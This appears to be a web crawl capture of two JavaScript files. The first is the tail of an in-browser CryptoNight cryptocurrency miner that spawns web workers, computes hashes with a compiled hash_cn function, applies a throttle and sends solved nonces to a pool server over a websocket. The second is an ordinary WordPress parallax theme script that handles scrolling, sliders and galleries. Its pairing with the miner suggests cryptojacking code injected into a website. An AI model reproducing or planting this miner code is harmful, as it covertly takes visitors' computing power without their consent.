            },
            g: function(a) {
                X(a)
            },
            f: function(a) {
                var b = Date.now();
                return h[a >> 2] = b / 1E3 | 0,
                J[a + 4 >> 1] = b % 1E3,
                J[a + 6 >> 1] = 0,
                J[a + 8 >> 1] = 0
            },
            e: function(a) {
                a = new Date(1E3 * h[a >> 2]);
                h[3404] = a.getUTCSeconds();
                h[3405] = a.getUTCMinutes();
                h[3406] = a.getUTCHours();
                h[3407] = a.getUTCDate();
                h[3408] = a.getUTCMonth();
                h[3409] = a.getUTCFullYear() - 1900;
                h[3410] = a.getUTCDay();
                h[3413] = 0;
                h[3412] = 0;
                var b = Date.UTC(a.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                a = (a.getTime() - b) / 864E5 | 0;
                return h[3411] = a,
                h[3414] = sa,
                13616
            },
            d: X,
            a: 13520
        }, m);
        a.asm = p;
        a._hash_cn = function() {
            return a.asm.k.apply(null, arguments)
        }
        ;
        var T = a.stackAlloc = function() {
            return a.asm.l.apply(null, arguments)
        }
          , ka = a.stackRestore = function() {
            return a.asm.m.apply(null, arguments)
        }
          , ja = a.stackSave = function() {
            return a.asm.n.apply(null, arguments)
        }
        ;
        if (a.asm = p,
        a.ccall = n,
        a.cwrap = function(a, c, d, f) {
            var b = (d = d || []).every(function(a) {
                return "number" === a
            });
            return "string" !== c && b && !f ? l(a) : function() {
                return n(a, c, d, arguments, f)
            }
        }
        ,
        I.prototype = Error(),
        I.prototype.constructor = I,
        D = function e() {
            a.calledRun || O();
            a.calledRun || (D = e)
        }
        ,
        a.run = O,
        a.abort = u,
        a.preInit)
            for ("function" == typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length; )
                a.preInit.pop()();
        a.noExitRuntime = !0;
        O();
        var K = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
        onmessage = function(a) {
            a = a.data;
            var c = a.job;
            a = a.throttle;
            var e = !1
              , f = ""
              , h = 0
              , k = function() {
                if (null !== c) {
                    var a = ea(c.target)
                      , d = (Math.floor(4294967296 * Math.random()) + 0).toString(16)
                      , g = 8 - d.toString().length + 1;
                    h = (Array(+(0 < g && g)).join("0") + d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                    d = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                    try {
                        if ("cn" === c.algo)
                            f = K(d, 0, c.variant, c.height);
                        else if ("cn-lite" === c.algo)
                            f = K(d, 1, c.variant, c.height);
                        else if ("cn-pico" === c.algo)
                            f = K(d, 2, c.variant, c.height);
                        else if ("cn-half" === c.algo)
                            f = K(d, 3, c.variant, c.height);
                        else
                            throw "algorithm not supported!";
                        e = ea(f.substring(56, 64)) < a
                    } catch (ia) {
                        console.log(ia)
                    }
                }
            }
              , g = function() {
                e ? postMessage(JSON.stringify({
                    identifier: "solved",
                    job_id: c.job_id,
                    nonce: h,
                    result: f
                })) : postMessage("nothing")
            };
            if (0 === a)
                k(),
                g();
            else {
                var l = performance.now();
                k();
                k = performance.now() - l;
                setTimeout(g, Math.round(a / (100 - a + 10) * k))
            }
        }
    }
    .toString() + ")()"],{
        type: "text/javascript"
    })));
    workers.push(c);
    c.onmessage = on_workermsg;
    setTimeout(function() {
        informWorker(c)
    }, 2E3)
}
function removeWorker() {
    1 > workers.length || workers.shift().terminate()
}
function deleteAllWorkers() {
    for (i = 0; i < workers.length; i++)
        workers[i].terminate();
    workers = []
}
function informWorker(c) {
    on_workermsg({
        data: "wakeup",
        target: c
    })
}
function on_servermsg(c) {
    c = JSON.parse(c.data);
    receiveStack.push(c);
    "job" == c.identifier && (job = c)
}
function on_workermsg(c) {
    var g = c.target;
    if (1 != connected)
        setTimeout(function() {
            informWorker(g)
        }, 2E3);
    else {
        if ("nothing" != c.data && "wakeup" != c.data) {
            var f = JSON.parse(c.data);
            ws.send(c.data);
            sendStack.push(f)
        }
        null === job ? setTimeout(function() {
            informWorker(g)
        }, 2E3) : (g.postMessage({
            job: job,
            throttle: Math.max(0, Math.min(throttleMiner, 100))
        }),
        "wakeup" != c.data && (totalhashes += 1))
    }
}
;


--- FILE ---
content_type: application/javascript
request_url: http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0
body_size: 1110
content:
jQuery(document).ready(function($){
    var headerHeight = $('#masthead').outerHeight();
    $('#go-top, .next-page').localScroll({
        offset: {
        top: -headerHeight
     }
    });

    $(window).scroll(function(){
        if($(window).scrollTop() > 200){
            $('#go-top').fadeIn();
        }else{
            $('#go-top').fadeOut();
        }
    });

    $('.home .single-page-nav.nav').onePageNav({
        currentClass: 'current',
        changeHash: false,
        scrollSpeed: 1500,
        scrollOffset: headerHeight,
        scrollThreshold: 0.5,
    });

    $('.single-page-nav.nav a').click(function(){
        $('.single-page-nav.nav').hide();
    });

    $(window).resize(function(){
    var headerHeight = $('#masthead').outerHeight();
    $('.parallax-on #content').css('padding-top', headerHeight);

    $('.slider-caption').each(function(){
    var cap_height = $(this).actual( 'outerHeight' );
    $(this).css('margin-top',-(cap_height/2));
    });

    }).resize();

    $('#main-slider .overlay').prependTo('#main-slider .slides');

    $('.testimonial-slider').bxSlider({
        auto:true,
        speed: 1000,
        pause: 8000,
        pager:false,
        nextText: '<i class="fa fa-angle-right"></i>',
        prevText: '<i class="fa fa-angle-left"></i>'
    });

    $('.team-slider').bxSlider({
        auto:false,
        pager:false,
        nextText: '<i class="fa fa-angle-right"></i>',
        prevText: '<i class="fa fa-angle-left"></i>',
        moveSlides : 1,
        minSlides: 2,
        maxSlides: 7,
        slideWidth: 140,
        slideMargin: 15,
        infiniteLoop: false,
        hideControlOnEnd: true
    });

    $('.team-content').each(function(){
        $(this).find('.team-list:first').show();
    });
    
    $('.team-tab').each(function(){
        $(this).find('.team-image:first').addClass('active');
    });

    $('.team-tab .team-image').on('click', function(){
        $(this).parents('.team-listing').find('.team-image').removeClass('active');
        $(this).parents('.team-listing').find('.team-list').hide();
        $(this).addClass('active');
        var teamid = $(this).attr('id');
        $('.team-content .'+teamid).fadeIn();
        return false;
    });

    $(window).bind('load',function(){
        $('.googlemap-content').hide();  
    });
    
    var open = false;
    $('.googlemap-toggle').on('click', function(){
        if(!open){
        open = true;
        }
        $('.googlemap-content').slideToggle();
        $(this).toggleClass('active');
    });

    $('.social-icons a').each(function(){
    var title = $(this).attr('data-title')
    $(this).find('span').text(title);
    });

    $('.gallery-item a').each(function(){
        $(this).addClass('fancybox-gallery').attr('data-lightbox-gallery','gallery');
    });
    
    $(".fancybox-gallery").nivoLightbox();

    $('.menu-toggle').click(function(){
        $(this).next('ul').slideToggle();
    });

    $("#content").fitVids();

    $(window).on('load',function(){
        $('.blank_template').each(function(){
        $(this).parallax('50%',0.4, true);
        });
        
        $('.action_template').each(function(){
        $(this).parallax('50%',0.3, true);
        });
    });
    
    // *only* if we have anchor on the url
    if(window.location.hash) {

        $('html, body').animate({
            scrollTop: $(window.location.hash).offset().top-headerHeight
        }, 1000 );
           
    }
    
});